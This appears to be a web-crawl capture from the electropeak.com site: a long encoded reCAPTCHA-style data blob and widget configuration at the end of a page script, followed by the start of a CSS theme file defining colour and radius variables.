MwpFdw69gwohQwozDgMO3w7LCl2tgW8KXC8Oxw5wIwqbCvsKmw545RjtDw4DDi0R9Ly/CrkY8NMKow6Y1wpHCoBhXwpDDuDfDvcKCwpPDrcOnw7nCvMKpwqhSQsKCCxzDtcOUOcK6aMKawpEEw47DhnMgwrfDvHJ7w57CjllgYUrDtE3CrcKTwojDq8Ozw4duHyl2w4HDpsK/eMK3woFcwp3ClsObwqTDq8KHM8KlwrzCtkQLw68qZiI+w6Iie8OVAThPw6YmwqLCsEc8w7vCnMKMQy8gBQLDlijCjMOlw5bClcKmwo5KDRUWwo7DuXrCgsKJQVZBwoDCmMOowqQ0GWE+w6jDqVnCq8KQwr4zZsKFTMOQwrLCtCnDqcOjw5gDwo8VBMKtw50oS8K/w6PCncKDworCjHzDk8K6wq5qw7YXwpkwQMOLw4xew6zCkQBWGl/CusO8w78kRRUaw4PDhjzCuMK9w78Ew6fDrRPDtFh6V23DkkjCukx1KkzDvAHClMKDwqzCnMKXw78kW8OjRcOHw4DDiyrCv1DCnDXDqh7DuynDrsO1wqB6wqJXw4JITB/Ci8OMwpPDsMKew5/CnV3CnsKtw7FhZg0ewq56w7Udd17Cv8OYw4Q5w4xOPAnDjsKTb8KmYwImwqx3LEzCgcKIwrPDocODTyvCnAfCrsOte8KGOsKZw43CncOPWUxRw6LCpcKVAMKFHzXDpyfCvMOQw6xRJmzDgQ/[base64]/XsO/T2PCk08jdyBKHj/CmTTDlsKpf3pAwqbCkFhBwqHDs8Kmw6vCusOUDlbDuw/DsTTDmVRmAsO6EBY/wozCksKYDsOcRkIPUsKBw7oXw4HDoMKdSsKuM27DrgzDpcK2BMO1D8K/w6kWw5jCvgU8WMK9w4YPwptCwrBYw4EJw6hMwp/Ds8KQBG3DlXcjTT3CjQzClAQ1BiwMwpUFw5DDvsOiwqoiSsK6G1leGcKVJcKaVsKzw5thwpdMZcOWLUNzwrXDisOBwqfDkB14eXnCuTJ9KsKHW3XCv17DrGLChMKQecOcwo7Ch8KIeMOtKxnCk8OMwoMmw4xJe8KmwqfDogLDqsKsblAKwoUpwrPClS/DjS3CpS0jw7lVfTfCjsOjwqbDgMKJUMK2wpbCkCLDsBIpYRjCjhkyTW5gwobDm8O8G8Kiw7osw7DCh1/[base64]/w5d2wr/[base64]/[base64]/HMKkT8KowpNsdX01w6slw6LDnjrClsKhw7MnUErCn8OfbE7Dnhp5woErIRA1UXhUwq7Dn8Orw7bCisKNw4TDjljCnQNZKMO/wrtFacKRFm/Ct39VwqXCmcKUwpnDusOqw7PDqTzCqlzDr8OWwoB0wrvCvsOLD0FscsOdw6LDklfCijPCsgXCmcKOEyoYFE0IaE1kw5xSwptNwpnDmMK6wqc2wofDsxPCoFHDiBsHL8KfFC9xBMK/E8KqwpTCpsKYchZTw7nDvsOJwrdGw6zDsMKST2TDjcKKbwfDiWw+wr4DHcKGU3Npw7AOwog0wpvDky7CoSAtw6TDm8K0wo0UQMOWw47Dq8KAwoLCpAXCqT8Kdg3Cm8K7Q0MAw6ZQwrtSw7vDuytcIMKxZmYFe3/CqMKOwpbDlFVSwp0GdFw+LgJ5w4d8AzIcw4gJwqsPIjscw6nCh8O+wqnCpMKRwps2EMOywo/Dh8KBHhvCqUHDgsOaRsOocsOOwrPClcKQVh1WNlDClE8WHMO/[base64]/CmcOzN8KNFsOoPMKew6vCkcKcw5BeCCtTw6zDssOiw4/DrMK/w7YAOsKVc8Ohwq0lwqHChG/DosKWw4nCnQXCsEhHLE3DmcK/[base64]/DlsKQwoEDwr1qw60fwprDqsOcQsOYwpnCnHfDhzTCpMKKCcO9NS5KwrPDnMK/wpHCoy1Iw5/DusKfw6Q/NcOFO8O5f8KCVSgra8KBw4jDkgkIbsKcTFMMAxTCiXDCqMKyEmYww4HDsiEnwro5DnDDjSpTw4rDuAjDtX4GSHgQw5rCp0lbasOUwrRXw4jDjStYw4HCmQAtSMOdZ8OMAsOSPMKAclDDnHJkwojCuGHCnB1qXMONw6wIwo/[base64]/DtsOIRMK9AcOva8OkwrvDqcKDBUlXwpjDjMOcL0bDsMKZAMKnIMOQwoBkwppqL8KNw5fCtMOxYMOyODbCp0nDvMOHwrEXwp1yw7Rtw53ClGPDri/CrQjCsBbDoMKNU8O/wovCgcOEwoXDgMO/w57DnRUkAcK2RyHCrSURw57Dr1AIw40/YGzCnj3CpFjCn8OJUMOEAcOkX8OhZQB4G30qwpFLEMKCw77CknwgwooZw4/DmMKLQcKYw5pkw67DowvCvhoXDCbDpRLCtD0Tw5xIw4lUQkLCgMOcwo/Dk8Kcw4VLwqvDi8KLw5IbwqwkVMKjdcKnLsO+csKvw5LDu8ORw7/DsMOOf1A7Pht9wrLDtcO1CGrChQpDJ8O0N8Ofw7/CssKoPsO2XMK7wqbDu8OHwqfDs8OhOTh/w5dOwro7EcOWQcOAP8OUw65qH8KfIE/[base64]/DjMKxIsOewroqwr/[base64]/woUew7oyw6zCkynDmMK5Z33CqGTCsm0ww4vDs8Kfw6R7esKiw43Ct2kZw7vCpMKmwpsRw4HCiCF0dsOvYjnDisK1H8KIw7cCw7VuQlfDp8OcOjbCrG9Awq0xVsK3wpHDvSPDkMO0wrF8w4bDmyYfwqQhw4vDmRDDrVzDpsKPw5zCpyPCt8KywobCqMOawosbw6/[base64]/[base64]/[base64]/DuMKKw68KZsOWIClnw4Fgw53Cv8KveCoJAyUfw4NCwq0ZwqTCgmnCo8ONw5UsIcOAwr/[base64]/DmURqwoVzwq3CsMK6SMKLTsKYB8ORw6vDj8OEwpd2wrFRw4HDpkjCsQQPZVk1wpkZw6fCk05hWEBtXSV9w7Y+XVAOKcOBwrPDnibCnARWS8KmwpQnwoUSwoDCucOzwo1Nd2PDhMK0VAvClxFQw5p+wqjDnMKgIsKLwrB/wonCr1h9N8O9w4HDhlzDjwLCvsKHw5ROwrxYJU1ywprDqcKlw43Dsh1pw7XDvsKVwqp3Y0ZrwrbCuxXCpANfw6bDkSHDqjVdw6jDmALCkUFdwoHDvDnCmcO1c8KucsOnw7TDiR3DqsKMesOUUip8wpHDlnbCj8KMwo/DgMKfRcO1wpDDrVlbCsK7w6nCocKeF8O5wqHCrcOZPcKtwrJmw55mdio/f8OJPsKbwoR3wp0Ywo5jaUF5J0TDoh3DvMKnwqRtw7EBwq7Du2dDACnCjhgNHcOKC3duQsK0FcKOwqDCh8OFw77Dg3UIRsOMwpLDicOcYi/CgQIOwpzDm8O3GsOMA0gmwpjDnhkyVgAdw64hwrcrHMO6UMKrNjrDssKCXljDqcOaH1bDscKUDD53P2o/ZMKSw4cKAXphw5VTCQ7Cq2AuNRRNUnpOeADDqsOUwoHCtMOzVcKgPkXCgBfDrsK/Z8KTw43DiyAiEU8Cw5PDvcKfZE3DmMOowoB2a8KZw6I9wr7DtAPCscK5OTBvbnUVR8K5akIgw6vClx/[base64]/[base64]/CqHnDhTRbw6U5w4rDq8OJw5NHJSB0G8KBKsKfBMOqwqJGw4/CmMKcw6U6KVs4HsKSCig/OX4pw4DDlTXCkSNgRSUVw6TCqwNfw7XCsXZDw6TDhQfCrcKMIMKdIVEJw73Cj8KzwqPDvcOKw6PDpsOPwrfDnsKEwpLDrUbDknUjw453wpzDgGzDisKJLnoBdBEWw5oOHXViwr4eIcOzMGhVUSfCiMKRw7/CoMKrwq5xwqxSwqhjcG7DoFTClMKFeRJvw51TdcKCUsKpwrQ1RMO5wpAyw7dGGV0Uw5kLw6kUQMOLIU/CuxzCnAN6wr/DkcObwpjDn8KFw63DpFrChULDuMOea8Kbw7PDhcK8QsKnwrHCnyZBw7YfOcKMw7k2wp1VwpnCtMK/[base64]/ClAzCuzEswpJjAjTCv8OVDnbCv8K1UFLClcKAwq12UABvZ0E+IUTDn8OZw4rCtBvCusOPF8KcwpIcwol1dsO7w593wozCtsObAcKzw7Zzwq5AT8KZJ8O2w5wqI8KGB8OGwpBJwpEXTSNCQU4qUcK/wpXDmQjCkWQwI07DlcKmw4XDo8ODwrHDtcKMAj8Jw6M4G8OwFV/Dm8Kbw5ERw5vCh8OMU8OEwqnDulAnwpfCkcKyw6lbLj1rwqrDncKtJR1tXjbDt8OCwo3DlDNxKcKUwofDp8Omw6rCksKFNCXDhGfDvsO9S8OZw45ZXFQMVB3DnGRxw6vDlW1necOCwpHDg8OyYyYVwpIhw5zDngbDtkE/wr0vEcOuAhlRw7TDtG/DjgQGQzvCmwJiDsKkPsO+w4XDuXwRwqJRWMOlw7fDi8KiBMKrw6vCgsKnw7N2w7UIYcKRwozCo8KqIgFjRcO/U8O3OsOhwp5MQ2t9w4Yhw4sQVT4eFwLDrQFNDMKdZl8/ZV8Hw5pdA8K1w4TCn8OMDD0RwpdrNMKiPcKBwql6NGfCtUMMUsOvUgjDs8OsNsOMwrNaOcO2w4jDhCVBw6oGw7hkNsKPOC7CssOHF8O/wo7DsMOOwr45eHjCkH/[base64]/DgD/DrFzCh8Ohw4vDjcObH8OiBcOEwoxmb0xCYcKYw7DDvMKtVsOFcElybMKMw61Pw7TCsUBiwqzDncOWwpYWwoNwwoDCuAfDqGLDgx/DsMKnfcOVCBwRw5LDhSfDg0p2WFzDnynCkcO6w73DtcO/e0xawq7Dv8KBcWHCnMOdw6d1w5ARSMK/IsKPAMO3wo8NZMO2w7Yrw4bDrF0OBBhcUsOpw51obcKIYwt/M2B7D8KcVcKiw7IUw7UXw5BTIsOcHsK2FcOUY1/CmiV/w7Jmw6PDr8KbEglrUMKPwqkpN3nDjXDCgADDl2NINC/DrywbUcOhL8KhdQjDhcKbwoHDgXTDv8KowqdvTiwMwoduw57DvHRlwr/Ch2sXQ2fDnMKdC2d2w7Zdw6Qgw6fCt1FYwr7DqMO6PDJEQD1iw41fwo/DkThuFcOUXggRw4/[base64]/PMOnw7tnQFR9wobDqGY0bsKLw5jDpMKtH3vDsDx6QUfCnRrDt8KRwo/[base64]/w5xXGsKqPTPDhsKpLUnDmcKlOcKiCEbDnQJSChbDggPDuSobc8O2eTomw7fDvVbCqMK6wqtfw557wr/CmcOxw6wDM3DDpsO7w7fDlFPDi8OwWMOFw7bCilzDlmHCjMOOworCt2VXH8KGez7CpyLCrcO/[base64]/CtXtMacOGXsOyf8O8w6g4w60LwqjCg3Y0wq9mwoPDnBzCosOJOEjCjBsXw6TCp8KCw4dFw54mw69sMMO5wpN7w6XClFHDiWpkahMpw6nDkcKgPcKvUcKLSMOKw53Cn3zCti/Cg8KOclMsZEzDtG14KcOpLwRMG8KhFMKudmkaBi0qAMKiw7QAw4l1w6nDrcK2JsObwrMow4XDhW13w7VkVcKsw709fVpuw50yRsK7w4t/HsKZwqLDnMOGw6Unwo8awoNcfTgUKsO5w7QnAcKuwpjDosKOw7pRPsKnCBQJwq8mQcK+wqnCsgshwqnDgkkhwqIawpzDmMO7wo7CrsKDw5nDpA53wqHDtTp2MyzCnsO3w5IQPh4oVl/DlgfChGAiw5VEwo7DuUUPwqLCqhvDvnPCpcK8QiLCpjvDkxJicjvCosOzU1x8wqLCoHrDuj3Dg39Rw57DvsO6wqfDsSJZw5RwVsOmJ8Kww73CgsK3DMK9c8Okw5DDmsOkdMK5KsOaFcKxwqfClsKkwp5Qwq/DoQkFw4xYwrkiw4QtwqrDgDXDhELDlcOCw6zDgz0zw7PCu8OnEXI8woPDtWvCmjLDvGXDs0xrwoMQw5UEw4I3DgJEAWBWLsOwGMO/wqwGw4/CjxZrNB0Lw5/CksOcBMOBRGVVwrnCt8K/w4bDmcOVwqcSw7rDtcOPEcK4w7rCgsOzcCkKw4bCjErCsmDCu1PClQLCqG/CpURYbGcdw5NlwpjDmWRcwovCn8OwwqLCtsOywpMdwpAER8OvwoxjdANrw4EnZcOBwoxKw640B1UJw44iWwXCvcOkOQZtwqDDvjTDv8Kcwo/DuMOswpvDrcKbNcKFccKWwrEmCBlkLj7DjsK6T8OJHsKqLcKzwpLDkxTCm3vDuF5BM31zG8OpWSrCtFDDgVzDg8OADsOTNsO4wqkSVUnDscO7w4DDocKOLsKdwoN+w43DtUfCux98Nm19wrLCsMO2w7LChsKnwrc4w5dlScKWA1HCpcK0w6VrwqfCkGjCnAY/[base64]/DkMK/wqRTdCNwRsOXwrYww5HClcO7wpo8w5vDrTQpw7ZUEcOsHsOUwqZXw4DDscKpwqrCt0hoCQPCu1BeFsOqw7rDoGkNcsOiC8KcwqbCjyFyOxnDlsKXKgjCpBoNAcODw7PDhcKycW3CumbCg8KEGcO0D0LDo8OaP8OcwpnDoURXwo7Cu8OiRsKPY8OhwozClQZ0fT/DvQDCtxNTw7khw7/CpsK2JsOVesOYwqNPJ2JbwpTCq8Ogw5rCocO6wrMOIRkCIsKbNsOwwp8daBFbwpZ/w7HDusO/w4gWwrTDswd9wrjCphhIw6vDqcKUHELDl8Ktw4Brw7rCom/CknjDicKAw6pJwonCl3bDksOtwoo0X8OSd0rDscK9w6Rue8K2OcKgwqdkw6A9CsOCwo4zw54CLinCijwfwoVXYTXCqzpZHQjCojjCnlIJwq0Pw5HDgBpKSMOxB8KnMz7DocOhwqrCnRVaw5XDr8K3MsKqHcOdJAQNw7bDoMKwL8Okw7Atwr5gwrnDsTnDu20/RQI6CMOywqBOPcOywq/Dl8K6w64ScwVxwqHDgSXCgMKUUHtfWlXDpQXCkBsZeQ9ww4fDjzN7bcKNWcKUehXClcKMw5TDij/DjcOuUGPDhcKkwphEw74mYD5UDCnDqMOWT8OcbjsNE8O5w6MTwp7DonPDj3IVwqvCksKBKMOIF2fDri8ow4VHwpfDkcKPVGTCqEJhLMOxwqrDtsOGHMOzwrDChlTDrBVKSsKJbX94XsKeLMK5wpAYw4kcwpzCn8K/[base64]/CuMKaR8KpwrYow5/DmMK+ZsOGwoDCohbDhMOIL0EdVi1Nwp3Cox/CiMKYwoZaw7vCm8KZw6DCscKZw6ELHn1iwrQvw6FrAglXHcKoFwvDgDV8CcOFw7kPwrdmwoXCni7CiMKQBk7DkcOQwrZGw6UKDsKrwr/Co3kuOMKowpoYdUfDtVVTw7/Dj2TDrsOfBsKLKMKfGcOZwrQZwoDCtcKyLcORworCl8O/VX0vwrUlwqHDn8OZYMOfwp5KwrrDscKPwr0Ae1HCkcK7YMOUMsODcn9/[base64]/w6HDgUHCvsKQw61xw7E8D8OQwqfDi8OZwrcPw4nDg8Kyw77DhAXCkWXDqWfCt8OKw4/Dhy/DlMOEwo3Du8OJPHpIwrdLwrpZMsKDQ1DClsKrenLCtcOaE2nDhCjCvcKHW8O9TGRUwozCnm5uw5QtwoYGwq3ClCbDg8O0NsKXw4AeaAMXJsOlAcO2fS7CrSMUw48KPydXw7/DqsKmbFjDvU3DvcOHXEjDgMOFNUleBcOBw5zCvB0AwoTDpsKLwp3Ck3t3CMObWzBAaT09wqEKS14AeMKOw4YVNXZtCRbDusKgw7/Cj8Khw6RhXQ0jwoDCiQHClgDCm8KPwqMiScO4Hndtw4RQJ8OSw5ghGcODwokgwr3DkwjCksOAGMOHUMKXQMKxf8KaGMO/wp8vWyLCkWzDoigJwoBNwqIxIUgUPMKDM8OtF8OMasOMRsOUwrXCvVfCu8KGwpUiSsOAEsKkwoVzBMKTGcKrw7fCrkAOwpcUEgrCmcKCT8OvPsObw7dXw5/CocOWBThlacKTc8OFf8ORLw15E8K2w6bCnTPDiMOJwp1GPMKCEV8yZMOowpPDgsOgVcOgw7EpFsKJw6o7YlPDpWnDi8K7wrBRWsKgw4sfCSZ1wr85KsOgKMK1w6IrZ8OtbBUPworCq8KIwpFcw7fDrMKIK0zCu1fCl2dJJsKNw78MwqvCsA4ISWoRGnx/w58oO2tqDcOHYVk8GlzCoMKTL8ORwrvCjcO8wpfDiS06aMOUwozDkU5PPcKLwoBEC3PDkzZYfBgHw7vDqMKuw5fDqU/[base64]/wq1gKsOsNsOuwrh+R2J/[base64]/DksKdwrFgY8OAwoIbMMKLTcKcKMOmIVDDqGrDrMKrNHLDjMKoOGplUsKuBi5dV8OYWyPDvMKRw6EMw5LCuMKzw6YrwqoUw5LCuUHCiTvCoMKEM8OxAyvDmMKDKnPCt8KoIMOAw6s+wqBneXYQw78iOiXDm8K8w5TDk1pHwqpTWsKSO8OwbcKdwpUdE1Jrw5/Cl8KNGsKcw5LCocODRFZRYMORw77DrMKXw5LCu8KoC1/[base64]/cnzCsBPCjQdSB3DCg3F0wph8wotpw7rCjcK0w6vCj8KfYcOeFlDDtXfDmAIwAcK0asKnUQETw7PCoQJUesK0w705wqoOwqUawqkaw5fDt8OecsKNUsO9SEY4w7dDw58JwqfDgys1RCjDklk6Y2p7w5dcHCtwwqBeSS7DsMKjN1kYKUBtw4/[base64]/Co1Vfw512wpPDmMOlw7HCngluw7jCpMOkE8Khw6bCpcOPw7M0UQQODMOIVMOmKQgowpETC8OSwoPDmj0NPy3Ct8Knwqh7GsKcWn3Ds8KYOEZrw7ZXw6PDjmzCpktNBD7Ck8KiN8KiwpYadiRNBEQCSsKkw595E8O3CsK3ZxJEw4zDlcKlw6wkBXnDtD/[base64]/[base64]/DmDbDmsOzworDj8Ovw6PDvD/Dgx5Kw5nCqwDDlWd/w7bCjsKiRsKSw7rDtcOvw5kMwqVsw5HCvWsLw6V8wpR8VcKOwpTDq8OPKsKWwqvCiAvClcKjworDgsKfWnLCsMODw79Hw5N8w6kPw6Axw4bDrEnCvcKMw6fDgcKDw5rChMOhwrFqwqnClSDDqmgUwr3DkCvCjsOiMh4FfgvDu0HCgkwKCmtDwp/[base64]/CpU3DjDoMZk8twr09XsKZX8KawoBewqwucsKxwq/CjlnChm7DtMOJw7bDoMOhWh3DpRTChRp0wrMMw45rJCoOwpLDncKvDV1UQMOGw4RxGn0Hw55/Ai3CqXZGRcKZwqd1wrlHBcOyd8KVckUrw4rCuzxVFycZWMOww40EbsOVw7zCo0Atwp/CusKpw5tlw6FJwqrCoMK+wrPCgcOfRkTDgcK2w5RswrF3w7hkwrMMTsKLTcOGw4gKwos6HBjCnEvDqMKiVMOcVgwKwpA5e8KdeBDCuS4jZMO6d8K3asOSesKtw6LCqcOdw4/Cr8O5OsO5T8KXwpHCtVxhwpTDjRjCtMKuRUXCnAsGNsO4acOrwojCojAPZcKsdMO2wptXQcO9VxAdayLCi1kKwpjDucKmw5dNwpgTFGB9DC/ChhPDo8Kdw6d7a1BAw6vCuDnCswNZLyZYQMObwp4XC05ZW8OGwrLDpMKECcKEwqcnPGc4UsOqw78LRcKmw4zDr8KPDcOREnN2wrDClCjDqsO1DXvCjsOhSTYMw5nDl3vDuxnDkWAQwqxswpwnw55mwrjDuQfCvS3Dqjdfw7tiw5sLw4nDosKWwq/CgMOeL1fDocOoajYZw4xUwqFrw4h0w5AMOFV2w4zCiMOpw4zCi8K5wrtEdG5Qwp5BcXfCtcOkwqPCh8Odwr8Lw7MdD1pkGTJ/[base64]/CrcKGwqQxwowVB8K4QMKBw7bChMKIA1HCgMOqVMO1UScFV8O/aSF6JMO1w6tSw6bDhxfDqjjDkBxLHQASTcKtwovDo8OrJmPCp8KJZMOUSsO0wqbDgEsZZykEwrTDoMOewpBhw5fDkFPCgFbDhEU/w7TCtGbDgCrCgxocwo8aeG8awoTCmT7Cq8OxwoHCoCbDtsKXU8OkEcOnwpFdZjwJw4Fow6kMcUzCp3zCs23CjW3CsAPDvcOobsO/wogbwpzDrh3DgMKGwqsuwqrDmsOcVVlPDsObb8KDwpoGwqgnw7Q4EFfDoULCi8OuUCrCmcOSW1Bgw59lQsKnw44Kwo1APk1LwpvDiTLCoh/DtcO8NMOnL17DgR94UsKuw6LDtsOdw7HCn3FKeQbDmTDDj8O9w7vDg3jCpgfCtMOfXjjDszHDik7CiGPDl2bDlMObw60YOcKXR1/CiGpPUzXCpsK4w68Hw6slOMOHw5Jawr7Ci8KHwpEnwrvCl8KEwrXCljvDljcJw73ClSHCvVwHcVwwLU4zw4k/GcO7wrxxw71pwoPCsT/DqnJMDAJIw6rCpsOJChQ+w5zDk8KXw6DCtcOsLBzCs8OAeGvCsGnDmkTDpMK9w67Cki0pwqgxaU5PAcKfezXDqFQ/RlfDg8KSw5LDk8K8ZmbDt8OZw5Z2fcKaw6PDsMOvw6bCrcKuLsO3wo4Qw4MXwqPCiMKCwr7DusKdwo/Dh8OTwrfCl3k9CRDDk8KLTsKhNBQ0wqZ9w6LCksKPw4bClALCmMKnw57DqgVJdmgLOA/DoxbDucKFw7NiwqdCUcKTwo3DgMOWw4Yjw6ZUw6Ubwrdjwp9lBcObAcKrEMO1dsKlw5kpMMOTT8KRwoHDhzPDg8KTO2HCpMO1w5l4w5lFXlUOWCjDgDtKwoPCo8OHXl0ywo/CuybDrC49KsKRQBpYPzM4NcO3cxZ0Y8KGCMOjB1vDv8KMNGbCjcKow4lKY03DoMK5wr7DjxLCtXvDhit1w5PDvsO3N8KfScO/dG3DnMKJaMOkwq3CgxLCpDBZwp7Cq8KTw4TCuEjDhADDk8OZFMKYPmxtH8Kqw6HDjMK1wooxw4jDgcO9JsOEw7Ndw5gZaDjDrsKqw5U0Si5swoUGNB/Csw3CpwXCgxhUw75PCsKvwqHDpzFIwrg1LH/DqHrCqcKKNXRXwqclW8K0wp4cYMK6w5Y6E0PDoBfDuwZLw6rDvsKcw45/w4JRKVjDl8Odw4bCrj5yw5LDjRLDvcOYfSR2w6socMOow4guKMKTdcO2BcKxw7PDpMK8w6hKY8KVw4smVB3CmSNQH23DuVppecKrQ8O3EhVsw48DworDrcO/RsO0w5XDmMORW8OqasOEWcK8wr/Dp23DpQA1SAwuwrvCrMKub8KPw4rCmsOtGgsAV3tAIcOaZ1HDh8OsBDjCgnYLasKAw7LDhMODw7lTWcKMFcK6wqEAw7whRzXCvsO0w7rCgsK0bRpew6wkw7DCq8KFcMKCE8O0K8KvbcKKaV4twrgvcWU/L3TDjh9Iw5bDnzRuwpdVFjRaPMObGsKkwqMwG8KQCAcxwpdzbcOnw6EFccO3w7F/w5kMJCXDp8O8w5JqKMO+w5pwX8KTaz/ChVfChmfCg0DCojHCiAFHYsKga8O6w7taPDgCR8K8wpfCkC1xe8KJw7hmIcKKKMKfwrJxwqJywq5CwprDshXCucKgO8KcVsKrOnrCsMO2wrxLOTHDv2xDwpVSw4/[base64]/DhgZHU8KbworDnsOPAsKew6pjPVAhZsOpwrDCmjTDsG3CqMO0TEVTwoYgwod1VcKRbyzCqsOJw7fCkwXChlx2w6vDo0TDhwrCrgNpwp/CqMOkwrskw4YSacKkHUjCkMOdM8OBwp3CsBc0w4XDhsKzDDs6f8O3J34vE8OaPnLDscKrw7fDinRmERwuw67CoMO5wpdmwpHDoAnCthZXwqjCkBJPwqsOVwUucmPCt8Kpw43CjcKcw6N1Oh7CsR18wrxDKsKBQMKVwpzDgQomfhTCtn/DkzM2wro4w6PDgHxdLGVcM8Obw79qw7VVwo8+w6vDu3rCgwjClcKUwr3DhSMgZsKYwpbDkQ0QWsOlw4HDjcKcw5/DrEPCmVFUcMOPUsK1HcKlw5zDi8OGIVxwwqbCosK+Y0ADZsKDAAHCsHoEwq5PRQB4fMKyTU/[base64]/Dk8KMbMKqcsKjA21/wo93wqdZw5MdPAsNdVPDojLDj8OyDBtGw7DCucOJw7PCqhBSw54UwqzDrRfDomYOwoXDvMOECcO9ZMKow5RxD8KSwpMOwp3Ct8Kjc147ccO1CMKaw6jDl2AWw649wqjCkzLDhHdFZcKxw5gdwqUuHXrDqsO8U3LDu3wMfcKAFXbDq1PCtj/[base64]/QsKfw4DClsKiGVDDtMOdwpbCnMKFw4FWw5UCc8KJwr7CmMKFw67DtGHClcKkeCdbQS7DnMOOwpoAKyVSwo3Do1oyZcKTw7JUbsKuWkfCkxrCpUHCjXY4CDbDocOGwphuI8O+Dh7CpcKkD1EUwpLDnsKswrbDnSXDr21Uw50GTcK/JsOuRyBUwq/ClRvDiMO3A07DjkF0woXDvcKIwo4lOMOAWF/Ci8KWV3LCrEtpWcOGBMKkwpTDk8OCcMKoCMOnNSZcw63CnMK0wqfDl8KPfCDDpMOOw4FXPMKUw7bDscKJw5RLJybCjMKTBAk/UVbDucOAw5PCg8KpQVNyQMOtGMOHwr8ywoJbXEXDrsOVwpcjwrzCs1vDjU3DssKrTMKcbFk6XcKBwqZ2w6/Cgw7Do8K2XMOdV0rDl8KmR8OnwogIcRggIHw0WMOHd2PCmMOla8Orw5jDlcOrE8OSw7dkwpLCmMKiw4s+w40dPMO7Gjd7w7ByGMOow61owpkfwq7DisK0wpbCjxXCrMKiTMK9NXd1c3twSsOtHcOtw5Jfw7fDoMKPwpvCqMKLw4/Ck3ZXWjBiGysZegJjwobCosKHFcObDwbCv0PDqsOIwq3DmDbDs8KqwpNZAhjCgilIwohSBMOew6sbwq1iblTDpsOTUcKtw79lPiw5w5vCu8OPRQ3CmcOiwqXDjVDCucKMCHkMwrRLw4IaVcOLwql+TVHCmgBTw7YHG8O9dW3CnQTCpC/ChwJFBMOuMcKMbsOwN8ObdsOHw44NPikoOD/DusKqZjDDpsKdw5nDsBXCtcOkw6BbcgPDqDLDoVJ6wol+e8KLWMOvwrFiWWERUMOUwrpwPsKrVB3DmCHDvxslFAc9ZcOnwqR/d8K7wrhIwq40w7jCqFYqw55RXzjDiMOva8OJXAPDuBkRIlTDuUPCqsOiT8O7GhQsSVjDlcOkwofDrw7ClRY7wrzCsQ/CmsKUw6TDl8OdGMOQw6TDqMKmQC4vPMO3w77DpEZuw5PDgFvDhcKTAXLDjVF0eWMaw4XCjBHCpMKnwpvDqWddwoh2wop/w7QnemHCkw/DmcK6wpzDhcOwZcO5cTl1PQbDiMKLQifDsUVQwrbCvlURwotsIgdEZDgPw6PCnsOXfBMmwrrDkVhEw7VcwpbDisOwJnDDncKow4DCvWLCi0EFw4rCk8KTAsOdwpnCisONw6ZkwpheBcOsJ8KmO8OywqvCnsKFw7/DqlTCiy/DsMOTYMKbw6jCpMKjY8Okw6YPRTnDiUrDnENvwpvCgE5iwo7DosOmAMOyQ8KQBSPDtTfCoMO7EcKIwq1tw5rDtMKTwoTDnUgvFsKcUwHCnUXCuWbCqFLCulkDwqEiIcKQw6/[base64]/CgVvCi8KVw7MHwoDCkcKhOBEuDnBTwoHCoEJiDC/[base64]/[base64]/DkwnDpsK6wrLCjXLCsF/DhRgHwrXDtGRrwoTDjiZbQsOzGVctOMKvfsK4BybDgsKyEMONwrTDl8KcOwh8wqtXdiF+w6EFw5LCiMOCw5XDjy/DpsKyw45WUsOXE2rCnsOVWmp6wqTCv2DCvMKRA8KjXR9QGjnDpMOpw7zDhizCkyXDl8OkwpApMMOwwpbCpDnCngcgwoJdBMKPwqTCnMKyw6vDuMK+eQLDo8OhCD/CvCcEHMKhw7cwL1lTKx49w4pkw4oHdlQnwq/CvsOTb3LCkwgCVsOTSHPDp8KjXsOhwoNpNmjDsMOdU0vCosOgKxh8PcOkKMKCPMKUw7/CvsOpw7N9ecKOK8KRw4EPF07DlcKkX2DCtBpqwok2w4hmNWLCp2VPwpwQRBPCtQLCpcOpwqxew4RhAsO7KMK6ScOxQMOew4rDjcOPw4HCp0QzwoclbHtaVS86KMKLBcKtL8KUHMO/YAUmwpJEwp/CjMKnAcOhYMOrwoFcAsOqwpMtwoHCusOuwrlIw4U7wqbDpTUcWjHDq8OvYcKqwpXDvsKXFcKeS8OTM2zDqsKwwrHCoCZmwpPDpcKZaMO0w5thW8O8w7fDpX9cZlFOw7I9SznDkGNFw7LCqcKMwqhywqfCksODw4rChsKcLDPCkjbCgFzDosKkw7cfcMKaX8O4wrIjME/CplPCtyEUwroERDPCg8O0wpvDrS4pWyhbwqUYwoVowrE5IR/[base64]/[base64]/CgiVpE8KeG3LCpTZgw4PDnsKfLWQZOMKUwogcw64oVR7Dg8K0WcKsSkPCp2fDv8KZw7tSNnE+bVJww7t/wqhuwr/DpsKFw5jCjCLCsB0MScKAw4A9chjCoMK3wqVpLA1vwq0ObsKJLwjCqSYOw5HDqiPCj3A3WGsDXB7Dkgkjwr/DncOFGC1fFsKewqJOZsKew4zDtk4dOmwATMOvbcKqwrPDocOMw5cEw5vCnFXCucKzwpgfw49ew7ccZUDCqEwww6HCn3DCgcKmfcK0wo8xwrHDuMOAIsKlOMKTwophelPCsjdbH8KZZsOyD8KhwpQuJG7CncOhEMKgw5nDuMKGwqEVPwEhwpM\\u003d\x22],null,[\x22conf\x22,null,\x226Ldf1gUaAAAAAHIXQb81xuax51JCV8vd-WTpkotZ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,723],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://electropeak.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wSjlqitHnVLxQIgspnc4f/2TjQwFKSRGze6HTR1xJSQ\\u003d\x22,1,0,null,1,1765041269545,0,0,[82,117,179,72],null,[4,179,139,74,68],\x22RC-gdu27l09JGIHIg\x22,null,null,null,null,null,\x220dAFcWeA4IESu6KOmqaukZRZsd_WylKpJcyT5vodv3YJxAei7SeG4QswLn1VxvNNf-UZvicuFMgiY7H5cCm7vDfO97Pem6ofH1MQ\x22,1765124069727]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/css/custom.css
body_size: 619
content:

:root {
    --global-radius: 8px;
    --small-radius: 4px;
    --medium-radius: 8px;
    --large-radius: 16px;
    --color-primary: #cb2d58;
    --color-primary-light: #ff6484;
    --color-primary-dark: #94002f;
    --color-secondary: #19bfd3;
    --color-secondary-light: #61ddf9;
